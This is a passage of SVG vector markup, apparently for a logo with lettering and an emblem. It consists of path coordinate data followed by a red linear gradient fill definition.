22.6339 157.839 22.6839 157.629 22.6839C157.499 22.6839 157.449 22.7897 157.449 22.864C157.449 22.995 157.575 23.043 157.81 23.0434C158.511 23.0434 159.939 22.9675 160.066 22.9675C160.174 22.9675 161.655 23.043 162.924 23.0434C163.187 23.0434 163.291 22.9675 163.291 22.864C163.291 22.7899 163.236 22.6839 163.109 22.6839C162.897 22.6839 162.408 22.6338 162.069 22.5843C161.395 22.4789 161.316 22.0709 161.239 21.4272C161.134 20.5281 161.134 18.8073 161.134 16.7048L161.134 16.705ZM174.482 22.4308C176.536 22.4308 180.666 21.3508 180.666 15.036C180.666 9.80084 177.445 7.04951 173.834 7.04951C170.018 7.04951 167.265 9.41572 167.265 14.1612C167.265 19.2463 170.353 22.4308 174.482 22.4308ZM173.965 6.22927C179.107 6.22927 183 9.33668 183 14.4185C183 19.2979 179.34 23.3262 173.834 23.3262C167.574 23.3262 164.901 18.6825 164.901 14.7538C164.901 11.2386 167.654 6.22927 173.965 6.22927ZM50.0462 40.6129C50.0462 42.9258 50.0462 44.9533 50.0724 45.362C50.095 45.9003 50.1473 46.6977 50.3288 46.9288C50.6147 47.3364 51.4232 47.802 54.1212 47.802C56.2256 47.802 58.0928 47.1066 59.4698 45.8244C60.6647 44.7182 61.2616 42.6433 61.2616 40.6402C61.2616 37.867 60.0409 36.0947 59.1087 35.1708C56.9529 33.0158 54.4327 32.7321 51.709 32.7321C51.2641 32.7321 50.5364 32.8093 50.3288 32.8863C50.1242 32.9632 50.0462 33.0642 50.0462 33.3226V40.6131V40.6129ZM47.9651 38.253C47.9651 34.8603 47.9649 34.2478 47.9128 33.5544C47.8637 32.8095 47.7345 32.4508 46.9809 32.3473C46.7992 32.3227 46.4099 32.2989 46.2016 32.2989C46.1238 32.2989 46.0199 32.1931 46.0199 32.1158C46.0199 31.9875 46.1236 31.9395 46.3863 31.9395C47.4226 31.9395 48.903 31.9875 49.0298 31.9875C49.2897 31.9875 50.7445 31.9395 52.0946 31.9395C54.3809 31.9395 58.563 31.7307 61.2612 34.4252C62.4044 35.5554 63.4987 37.3788 63.4987 39.971C63.4987 42.7188 62.3004 44.8231 61.0272 46.1063C60.0404 47.1066 57.9884 48.6217 54.0954 48.6217C53.108 48.6217 51.8866 48.5446 50.8998 48.4966C49.9129 48.4161 49.1365 48.3646 49.0296 48.3646C48.977 48.3646 48.5618 48.3908 48.0973 48.3908C47.6301 48.4161 47.0843 48.4459 46.7212 48.4459C46.4878 48.4459 46.3571 48.3908 46.3571 48.2642C46.3571 48.1857 46.4097 48.0824 46.539 48.0824C46.7474 48.0824 47.0327 48.0326 47.2408 47.9794C47.6825 47.8768 47.7343 47.466 47.835 46.826C47.9649 45.9274 47.9648 44.2067 47.9648 42.1006L47.9649 38.253H47.9651ZM67.4499 38.253C67.4499 34.8603 67.4498 34.2478 67.3948 33.5544C67.3429 32.8095 67.213 32.4508 66.4599 32.3473C66.278 32.3227 65.8921 32.2989 65.684 32.2989C65.6062 32.2989 65.4986 32.1931 65.4986 32.1158C65.4986 31.9875 65.606 31.9395 65.8659 31.9395C66.9048 31.9395 68.3857 31.9875 68.5121 31.9875C68.6678 31.9875 73.4471 32.0127 73.9672 31.9875C74.4089 31.9632 74.8213 31.8845 75.0058 31.8587C75.1067 31.8333 75.2106 31.7575 75.3176 31.7575C75.3924 31.7575 75.4185 31.8587 75.4185 31.9632C75.4185 32.1158 75.2886 32.3723 75.237 32.9875C75.2105 33.1941 75.1588 34.1701 75.1067 34.425C75.0805 34.5294 75.0058 34.6561 74.8991 34.6561C74.7695 34.6561 74.7174 34.5567 74.7174 34.3747C74.7174 34.2212 74.6912 33.8651 74.5905 33.6021C74.4345 33.2467 74.1978 33.0915 72.9508 32.9361C72.5648 32.8859 69.9117 32.8625 69.6548 32.8625C69.5513 32.8625 69.5257 32.9361 69.5257 33.0915V39.0237C69.5257 39.1763 69.5257 39.2546 69.6548 39.2546C69.9404 39.2546 72.9507 39.2546 73.4735 39.2032C74.0195 39.1467 74.3565 39.1249 74.5905 38.892C74.7429 38.7366 74.8475 38.6126 74.9253 38.6126C75.0058 38.6126 75.0551 38.6625 75.0551 38.7924C75.0551 38.9142 74.9253 39.2776 74.8732 39.9963C74.8214 40.4348 74.7695 41.2561 74.7695 41.4052C74.7695 41.5902 74.7174 41.8199 74.5616 41.8199C74.4577 41.8199 74.4089 41.7408 74.4089 41.6127C74.4089 41.4053 74.4089 41.1763 74.3051 40.8968C74.2272 40.5869 74.0196 40.3299 73.133 40.229C72.5101 40.1491 70.0707 40.1236 69.6812 40.1236C69.5516 40.1236 69.5261 40.2017 69.5261 40.2799V42.1004C69.5261 42.8446 69.499 45.3893 69.5261 45.8241C69.5775 47.2861 69.9902 47.567 72.253 47.567C72.8508 47.5667 73.9378 47.567 74.539 47.3363C75.1333 47.0846 75.4444 46.6975 75.5747 45.8241C75.627 45.569 75.6789 45.49 75.8115 45.49C75.9388 45.49 75.9678 45.6688 75.9678 45.8241C75.9678 45.9799 75.7824 47.4658 75.6562 47.9298C75.4968 48.4964 75.2628 48.4964 74.3792 48.4964C72.6648 48.4964 71.3438 48.4455 70.4054 48.416C69.447 48.3644 68.8498 48.3644 68.5121 48.3644C68.4632 48.3644 68.0184 48.3644 67.5244 48.3906C67.0864 48.416 66.564 48.4457 66.2036 48.4457C65.9664 48.4457 65.8363 48.3906 65.8363 48.2641C65.8363 48.1855 65.8921 48.0822 66.0182 48.0822C66.2295 48.0822 66.515 48.0058 66.7228 47.9793C67.1612 47.9039 67.213 47.4658 67.3202 46.8258C67.4499 45.9272 67.4498 44.2065 67.4498 42.1004L67.4499 38.2529V38.253ZM82.5365 42.1518C82.5365 45.362 82.5884 46.6714 83.0043 47.0578C83.3675 47.4164 84.2542 47.5674 86.0432 47.5674C87.238 47.567 88.2475 47.5433 88.7961 46.9027C89.0824 46.5709 89.2643 46.1064 89.3389 45.6692C89.3652 45.5162 89.4428 45.3895 89.5722 45.3895C89.6798 45.3895 89.7282 45.4904 89.7282 45.7204C89.7286 45.9512 89.5722 47.2641 89.394 47.9043C89.2377 48.4163 89.1572 48.4969 87.9394 48.4969C86.3032 48.4969 85.0304 48.4696 83.9649 48.4165C82.9261 48.3911 82.1491 48.3649 81.4741 48.3649C81.3704 48.3649 80.9811 48.3649 80.5394 48.3911C80.0678 48.4165 79.5784 48.4462 79.2145 48.4462C78.9805 48.4462 78.8504 48.3911 78.8504 48.2646C78.8504 48.1861 78.9032 48.0828 79.0329 48.0828C79.2409 48.0828 79.5263 48.0329 79.7309 47.9798C80.1756 47.8772 80.2277 47.4663 80.3316 46.8263C80.4582 45.9278 80.458 44.207 80.458 42.101L80.4582 38.2534C80.4582 34.8607 80.458 34.2481 80.4094 33.5548C80.3545 32.8099 80.2277 32.4511 79.4747 32.3477C79.2923 32.323 78.9032 32.2992 78.6919 32.2992C78.6169 32.2992 78.513 32.1935 78.513 32.1162C78.513 31.9879 78.6167 31.9398 78.8769 31.9398C79.9129 31.9398 81.3449 31.9879 81.4743 31.9879C81.5785 31.9879 83.2927 31.9398 83.9911 31.9398C84.2248 31.9398 84.3547 31.9879 84.3547 32.1162C84.3547 32.1933 84.254 32.2699 84.1728 32.2699C84.017 32.2699 83.6786 32.2992 83.4191 32.323C82.7439 32.4511 82.6141 32.784 82.5653 33.5548C82.5363 34.2481 82.5363 34.8607 82.5363 38.2537V42.1522L82.5365 42.1518ZM99.1359 48.1081C98.7718 47.9301 98.7417 47.8275 98.7417 47.1328C98.7421 45.8503 98.8496 44.8231 98.8789 44.4151C98.9018 44.1308 98.9532 43.9995 99.0831 43.9995C99.2421 43.9995 99.265 44.0796 99.265 44.2838C99.2652 44.5166 99.265 44.8725 99.3433 45.2357C99.7328 47.1328 101.447 47.8534 103.188 47.8534C105.682 47.8534 106.899 46.0814 106.899 44.4383C106.899 42.6667 106.149 41.6402 103.915 39.8184L102.746 38.8668C99.9929 36.6326 99.3685 35.0416 99.3685 33.2953C99.3685 30.5512 101.447 28.6745 104.743 28.6745C105.759 28.6745 106.512 28.7784 107.159 28.9336C107.652 29.0352 107.859 29.0593 108.068 29.0593C108.279 29.0593 108.331 29.1137 108.331 29.2411C108.331 29.3687 108.223 30.2164 108.223 31.9632C108.223 32.3723 108.171 32.5545 108.041 32.5545C107.886 32.5545 107.859 32.4267 107.834 32.2185C107.808 31.912 107.652 31.2197 107.496 30.9341C107.34 30.6519 106.639 29.5752 104.249 29.5752C102.46 29.5752 101.057 30.6792 101.057 32.5545C101.057 34.0175 101.733 34.939 104.227 36.8634L104.951 37.4286C108.016 39.8184 108.743 41.4053 108.743 43.4609C108.743 44.5166 108.331 46.4664 106.535 47.7231C105.418 48.4966 104.018 48.7999 102.616 48.7999C101.395 48.7999 100.2 48.6217 99.1357 48.1079L99.1359 48.1081ZM119.732 41.4636C119.835 41.4636 119.835 41.4053 119.809 41.3082L117.55 35.3259C117.419 34.989 117.289 34.989 117.16 35.3259L115.03 41.3082C115.007 41.4053 115.03 41.4636 115.107 41.4636H119.732ZM117.187 32.3723C117.472 31.6533 117.575 31.5234 117.731 31.5234C117.965 31.5234 118.043 31.8333 118.276 32.3225C118.692 33.2467 122.355 42.2552 123.757 45.5694C124.585 47.5179 125.209 47.8018 125.702 47.9523C126.043 48.0571 126.378 48.0824 126.611 48.0824C126.742 48.0824 126.897 48.1359 126.897 48.2642C126.897 48.3908 126.638 48.4459 126.378 48.4459C126.043 48.4459 124.352 48.4459 122.767 48.3908C122.325 48.3646 121.961 48.3646 121.961 48.2368C121.961 48.1359 122.017 48.1359 122.121 48.0824C122.25 48.0326 122.485 47.8532 122.325 47.4919L120.277 42.4872C120.224 42.3831 120.199 42.3592 120.07 42.3592H114.796C114.691 42.3592 114.614 42.4086 114.565 42.5407L113.266 46.0307C113.058 46.5708 112.929 47.1064 112.929 47.4919C112.929 47.93 113.315 48.0824 113.708 48.0824H113.916C114.098 48.0824 114.15 48.159 114.15 48.2642C114.15 48.3908 114.016 48.4459 113.812 48.4459C113.266 48.4459 112.019 48.3647 111.76 48.3647C111.526 48.3647 110.383 48.4459 109.448 48.4459C109.163 48.4459 109.006 48.3908 109.006 48.2642C109.006 48.1591 109.11 48.0824 109.214 48.0824C109.37 48.0824 109.708 48.0571 109.89 48.0326C110.929 47.9039 111.37 47.1326 111.812 46.0307L117.187 32.3721V32.3723ZM130.693 42.1517V38.2532C130.693 34.8601 130.693 34.2476 130.719 33.5543C130.771 32.7835 130.898 32.4506 131.577 32.3225C131.832 32.2987 132.172 32.2693 132.329 32.2693C132.405 32.2693 132.511 32.1929 132.511 32.1157C132.511 31.9873 132.379 31.9393 132.148 31.9393C131.447 31.9393 129.733 31.9873 129.628 31.9873C129.499 31.9873 128.073 31.9393 127.032 31.9393C126.774 31.9393 126.667 31.9873 126.667 32.1157C126.667 32.1928 126.774 32.2987 126.849 32.2987C127.057 32.2987 127.446 32.3225 127.628 32.3471C128.382 32.4506 128.511 32.8093 128.564 33.5543C128.615 34.2476 128.615 34.8601 128.615 38.2529V42.1004C128.615 44.2065 128.615 45.9272 128.486 46.8258C128.382 47.4658 128.33 47.8766 127.89 47.9793C127.681 48.0326 127.394 48.0822 127.183 48.0822C127.057 48.0822 127.005 48.1854 127.005 48.2641C127.005 48.3906 127.135 48.4457 127.369 48.4457C127.733 48.4457 128.226 48.416 128.693 48.3906C129.136 48.3644 129.525 48.3644 129.628 48.3644C130.3 48.3644 131.083 48.3906 132.119 48.416C133.188 48.4693 134.461 48.4964 136.094 48.4964C137.315 48.4964 137.392 48.416 137.548 47.9037C137.726 47.2636 137.886 45.9506 137.886 45.7199C137.886 45.49 137.833 45.389 137.726 45.389C137.6 45.389 137.522 45.5157 137.493 45.6687C137.417 46.1059 137.236 46.5704 136.95 46.9022C136.405 47.5427 135.395 47.5665 134.198 47.5668C132.405 47.5668 131.524 47.4158 131.162 47.0573C130.745 46.6711 130.693 45.3617 130.693 42.1513V42.1517ZM145.159 45.5947C146.483 42.6665 149.467 35.2215 149.961 33.6578C150.068 33.3223 150.172 33.0156 150.172 32.8328C150.172 32.6566 150.094 32.4506 149.861 32.3721C149.599 32.2987 149.338 32.2987 149.078 32.2987C148.951 32.2987 148.822 32.2185 148.822 32.1157C148.822 31.9873 148.974 31.9393 149.338 31.9393C150.247 31.9393 151.286 31.9873 151.571 31.9873C151.704 31.9873 152.691 31.9393 153.367 31.9393C153.597 31.9393 153.731 31.9873 153.731 32.0898C153.732 32.1928 153.653 32.2985 153.467 32.2985C153.311 32.2985 152.793 32.2985 152.376 32.5541C152.066 32.7558 151.704 33.0637 151.107 34.5565C150.844 35.1703 149.728 37.7906 148.562 40.458C147.159 43.6395 146.149 46.0043 145.626 47.0844C145.003 48.3904 144.873 48.7257 144.639 48.7257C144.38 48.7257 144.224 48.4455 143.781 47.3926L138.175 34.0172C137.655 32.7831 137.343 32.5541 136.591 32.3719C136.226 32.2985 135.84 32.2985 135.707 32.2985C135.581 32.2985 135.521 32.1655 135.521 32.0898C135.521 31.9631 135.761 31.9393 136.125 31.9393C137.213 31.9393 138.515 31.9873 138.802 31.9873C139.032 31.9873 140.044 31.9393 140.928 31.9393C141.343 31.9393 141.552 31.9873 141.552 32.0898C141.552 32.1928 141.471 32.2985 141.317 32.2985C141.057 32.2985 140.691 32.3223 140.487 32.3964C140.249 32.5022 140.226 32.6303 140.226 32.7831C140.226 33.0637 140.512 33.7347 140.85 34.6061L145.158 45.5944L145.159 45.5947ZM160.067 41.4634C160.173 41.4634 160.173 41.4052 160.144 41.308L157.887 35.3257C157.759 34.9888 157.624 34.9888 157.499 35.3257L155.371 41.308C155.342 41.4052 155.371 41.4634 155.449 41.4634H160.067ZM157.524 32.3721L152.146 46.0307C151.704 47.1326 151.267 47.9039 150.224 48.0326C150.042 48.0571 149.707 48.0824 149.552 48.0824C149.449 48.0824 149.344 48.159 149.344 48.2642C149.344 48.3908 149.501 48.4459 149.786 48.4459C150.722 48.4459 151.865 48.3647 152.099 48.3647C152.354 48.3647 153.604 48.4459 154.151 48.4459C154.355 48.4459 154.485 48.3908 154.485 48.2642C154.485 48.1591 154.432 48.0824 154.251 48.0824H154.046C153.653 48.0824 153.264 47.93 153.264 47.4919C153.264 47.1064 153.397 46.5708 153.604 46.0307L154.9 42.5407C154.956 42.4086 155.031 42.3592 155.131 42.3592H160.407C160.533 42.3592 160.563 42.3831 160.615 42.4872L162.664 47.4919C162.82 47.8531 162.586 48.0326 162.46 48.0824C162.356 48.1359 162.301 48.1359 162.301 48.2368C162.301 48.3646 162.665 48.3646 163.109 48.3908C164.69 48.4459 166.378 48.4459 166.716 48.4459C166.973 48.4459 167.235 48.3908 167.235 48.2642C167.235 48.1359 167.08 48.0824 166.947 48.0824C166.716 48.0824 166.378 48.0571 166.041 47.9523C165.55 47.8018 164.924 47.5177 164.092 45.5694C162.69 42.2553 159.03 33.2467 158.615 32.3225C158.382 31.8333 158.302 31.5234 158.07 31.5234C157.913 31.5234 157.81 31.6533 157.524 32.3723L157.524 32.3721ZM171.028 40.6127C171.028 42.9256 171.028 44.9532 171.056 45.3619C171.083 45.9001 171.136 46.6975 171.317 46.9286C171.603 47.3363 172.405 47.8018 175.107 47.8018C177.208 47.8018 179.081 47.1064 180.454 45.8243C181.652 44.718 182.247 42.6431 182.247 40.64C182.247 37.8669 181.026 36.0945 180.092 35.1706C177.942 33.0156 175.421 32.7319 172.69 32.7319C172.25 32.7319 171.521 32.8092 171.317 32.8861C171.107 32.963 171.028 33.064 171.028 33.3224V40.6129V40.6127ZM168.953 38.2529C168.953 34.8601 168.953 34.2476 168.901 33.5543C168.849 32.8093 168.719 32.4506 167.966 32.3471C167.784 32.3225 167.395 32.2987 167.187 32.2987C167.105 32.2987 167.005 32.1929 167.005 32.1157C167.005 31.9873 167.105 31.9393 167.369 31.9393C168.41 31.9393 169.888 31.9873 170.018 31.9873C170.275 31.9873 171.73 31.9393 173.083 31.9393C175.367 31.9393 179.545 31.7305 182.246 34.425C183.39 35.5552 184.481 37.3786 184.481 39.9708C184.481 42.7186 183.285 44.8229 182.016 46.1061C181.025 47.1064 178.976 48.6215 175.078 48.6215C174.093 48.6215 172.873 48.5444 171.885 48.4964C170.901 48.416 170.118 48.3644 170.018 48.3644C169.966 48.3644 169.55 48.3906 169.084 48.3906C168.615 48.416 168.071 48.4457 167.706 48.4457C167.472 48.4457 167.342 48.3906 167.342 48.2641C167.342 48.1855 167.395 48.0822 167.524 48.0822C167.732 48.0822 168.017 48.0324 168.229 47.9793C168.668 47.8766 168.719 47.4658 168.823 46.8258C168.953 45.9272 168.953 44.2065 168.953 42.1004V38.2529H168.953ZM195.654 47.8274C197.703 47.8274 201.833 46.7455 201.833 40.435C201.833 35.1956 198.612 32.4506 195.001 32.4506C191.186 32.4506 188.432 34.8103 188.432 39.5577C188.432 44.6414 191.524 47.8274 195.654 47.8274ZM195.138 31.6291C200.272 31.6291 204.168 34.7348 204.168 39.8182C204.168 44.6951 200.508 48.7259 195.001 48.7259C188.745 48.7259 186.072 44.0794 186.072 40.1491C186.072 36.6325 188.825 31.6291 195.138 31.6291ZM209.626 40.0974C209.626 40.229 209.678 40.3059 209.782 40.3816C210.119 40.5617 211.289 40.7173 212.302 40.7173C212.845 40.7169 213.47 40.6898 214.013 40.3301C214.793 39.8184 215.392 38.6626 215.392 36.995C215.392 34.2729 213.886 32.7069 211.445 32.7069C210.769 32.7069 210.045 32.7835 209.807 32.8329C209.704 32.8863 209.626 32.9635 209.626 33.0917V40.0975L209.626 40.0974ZM207.654 38.2529C207.654 34.8601 207.654 34.2476 207.6 33.5543C207.548 32.8093 207.421 32.4506 206.668 32.3471C206.486 32.3225 206.096 32.2987 205.889 32.2987C205.811 32.2987 205.707 32.1929 205.707 32.1157C205.707 31.9873 205.81 31.9393 206.07 31.9393C207.11 31.9393 208.642 31.9873 208.769 31.9873C209.006 31.9873 210.928 31.9393 211.626 31.9393C213.081 31.9393 214.691 32.0622 215.886 32.8859C216.457 33.2952 217.468 34.3497 217.468 35.865C217.468 37.4798 216.793 39.0472 214.665 40.8449C216.535 43.1544 218.12 45.1306 219.442 46.4923C220.663 47.723 221.416 47.9298 221.987 48.0058C222.429 48.0822 222.663 48.0822 222.789 48.0822C222.919 48.0822 223 48.1854 223 48.2641C223.001 48.3906 222.867 48.4457 222.456 48.4457H221.026C219.728 48.4457 219.157 48.3137 218.585 48.0058C217.598 47.4919 216.766 46.4423 215.471 44.8002C214.51 43.6144 213.496 42.2038 213.003 41.6127C212.9 41.5115 212.845 41.4874 212.688 41.4874L209.782 41.4344C209.678 41.4344 209.626 41.4874 209.626 41.6127V42.1263C209.626 44.234 209.626 45.9272 209.73 46.8258C209.807 47.4658 209.941 47.8766 210.639 47.9793C210.95 48.0326 211.445 48.0822 211.652 48.0822C211.808 48.0822 211.837 48.1854 211.837 48.2641C211.837 48.3644 211.73 48.4457 211.47 48.4457C210.224 48.4457 208.769 48.3646 208.668 48.3646C208.642 48.3646 207.11 48.4457 206.407 48.4457C206.175 48.4457 206.045 48.3906 206.045 48.2641C206.045 48.1855 206.096 48.0822 206.226 48.0822C206.434 48.0822 206.719 48.0324 206.928 47.9793C207.366 47.8766 207.421 47.4658 207.522 46.8258C207.654 45.9272 207.654 44.2065 207.654 42.1004V38.2529ZM1.87783 51.137H39.0724V0.908427H1.87783V51.137ZM40.0091 52.0451H0.941162V0H40.0091V52.0451ZM4.21633 38.2009L6.54463 38.1848C7.65437 44.0727 10.2272 47.2414 14.7211 48.7879H4.21633V38.2009ZM7.63765 3.27534H17.6538C12.6282 4.88414 10.9081 9.53347 13.151 13.553C14.5329 16.015 17.7098 18.1524 21.8424 20.3533C28.2076 23.7458 33.5786 26.2805 36.7325 31.2625L36.7328 45.5316C36.0469 46.8629 34.9863 47.9113 33.7941 48.8076H23.0282C28.3599 47.071 29.9865 42.8209 29.1118 38.8594C28.184 34.6941 23.317 31.5133 17.4786 28.5184C11.3727 25.3816 7.22037 22.0179 5.36499 18.3669C2.75376 13.2198 3.58567 7.21039 7.63782 3.27551L7.63765 3.27534ZM28.2607 3.2903H36.7327V12.4503H34.479C33.9918 7.80392 31.9491 4.87639 28.2607 3.2903Z" fill="url(#paint0_linear_154_474)"></path><defs><linearGradient id="paint0_linear_154_474" x1="111.759" y1="42.7177" x2="120.581" y2="9.02906" gradientUnits="userSpaceOnUse"><stop stop-color="#C41218"></stop><stop offset="1" stop-color="#E61E2B"></stop></linearGradient></defs></svg>